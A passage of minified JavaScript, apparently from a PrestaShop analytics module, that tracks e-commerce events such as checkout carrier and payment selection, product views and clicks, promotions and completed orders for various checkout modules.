this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return y(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData,this.config,this.sessionStorage))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class E{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.step=1,this.carrierSelected="",this.paymentSelected="",this.checkoutTrait=new P(this.config,this.sessionStorage)}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(){const t=document.querySelector("input[name=cgv]");return!(t instanceof HTMLInputElement)||t.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class k extends E{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(k.isValidMouseEvent(t)){const e=t.target;k.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():k.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():k.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():k.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&k.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class S extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class _ extends S{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class L extends w{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(L.isValidMouseEvent(t)){const e=t.target;L.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():L.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class C extends E{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class b extends C{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent()}}class T extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class V extends T{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#tc-container *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&V.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){V.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class O extends E{constructor(){super(...arguments),this.checkoutCarrierNodeSelector="#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container"}static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&E.isValidAgreement()}}class x extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){x.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(x.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(x.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():x.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():x.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){x.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){x.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class D extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class M extends D{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(M.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(M.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():M.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():M.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&M.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){M.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class I extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class q extends I{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(q.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(q.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():q.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():q.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&q.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){q.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;switch(e.context.tracking_module.checkout_module.module){case"klarnaofficial":s=new L(t,e,i);break;case"onepagecheckoutps":s=new x(t,e,i);break;case"pw_qlirocheckout":s=new b(t,e,i);break;case"steasycheckout":s=new M(t,e,i);break;case"supercheckout":s=new q(t,e,i);break;case"sveacheckout":s=new _(t,e,i);break;case"thecheckout":s=new V(t,e,i);break;default:s=new k(t,e,i)}return s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class A{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class H extends A{}class N{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class Q extends N{}class B{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){"index"===this.config.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class F extends B{}class R{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){R.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.config.context.shop.base_dir+"index.php",fc:"module",module:this.config.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.config.context.tracking_module.token};new c(i).fetchRequest()}}class z extends R{}class U{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}}class J extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=J.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const s=".js-product-miniature",n=t.closest(s);if(n instanceof HTMLElement){const t=parseInt(n.dataset.idProduct||"0"),s=parseInt(i.dataset.idProductAttribute||n.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:s})}}return e}}class K{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,s=void 0,r=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t,this.config,this.sessionStorage);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((n=void 0)||(n=Promise))((function(t,e){function a(t){try{c(r.next(t))}catch(t){e(t)}}function o(t){try{c(r.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof n?i:new n((function(t){t(i)}))).then(a,o)}c((r=r.apply(i,s||[])).next())}));var i,s,n,r}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class $ extends K{constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){$.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=$.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.config.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class W{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}}class G extends W{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.trackingPlatform.productView(t[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}getProductsDataList(t){const e=[];if(G.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=G.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var Y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class X{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(X.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const s=i.get(t);s&&(e[t]=s)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t,e,i){return Y(this,void 0,void 0,(function*(){const s={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(s.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([e,i])=>{var n;s.promotion_params[i]=(null===(n=t.parameters)||void 0===n?void 0:n[e])||""})),X.hasPromotionItem(t.parameters))){const n=yield X.getPromotionItem(t,e,i);n&&(s.promotion_item=n[0])}return s}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t,e,i){var s,n;return Y(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(s=t.parameters)||void 0===s?void 0:s.ppid),idProductAttribute:parseInt((null===(n=t.parameters)||void 0===n?void 0:n.ppaid)||"0")};return h.getProductsDetailList([r],e,i)}))}}var Z=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class tt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return Z(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return Z(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:X.getThemeParameters(i)};e=yield X.getDetailPromotionModel(t,this.config,this.sessionStorage)}}return e}))}}class et extends tt{}class it{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){var t;(null===(t=this.config.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class st extends it{}class nt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.scrollTimeout=0,this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{nt.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,s=window.pageYOffset,n=s,r=s+i;let a,o,c,d,h;const u=t.clientHeight;return u&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),h=t.getBoundingClientRect(),a=h.top+s,o=a+(u-d),e=a>=n&&a<r||o>=n&&o<r),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class rt{constructor(t,e,i,s){this.itemSelector=t,this.trackingPlatform=e,this.config=i,this.sessionStorage=s,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={}}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);this.sentProducts.has(s)||this.sendProducts.has(s)||this.sendProducts.add(s)}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,s=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},n=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,n)||(this.productsPosition[n]=s,s+=1),this.sessionStorage.addAttributionData(n,this.productsPosition[n])}}))}}class at extends rt{constructor(t,e,i){super(".js-product-miniature",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ot{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:X.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),s=yield X.getDetailPromotionModel(i,this.config,this.sessionStorage);s&&t.push(s)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}}class ct extends ot{}class dt extends nt{getAllItemsList(){return[new at(this.trackingPlatform,this.config,this.sessionStorage),new ct(this.trackingPlatform,this.config,this.sessionStorage)]}}class ht extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new u(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){if("cart"===this.config.context.page.controller_name){const t=new p(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.config.context.page.controller_name&&this.actionTrackingEvents.push(new f(this.trackingPlatform,this.config))}createCheckoutEvent(){if(this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller){const t=new j(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new H(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Q(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new F(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new z(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new J(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){const t=new $(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new G(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new et(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new 